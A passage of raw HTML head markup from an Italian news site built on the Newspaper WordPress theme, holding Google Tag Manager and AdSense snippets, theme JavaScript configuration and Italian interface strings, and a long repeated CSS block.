        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="a5e07f0bcc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap 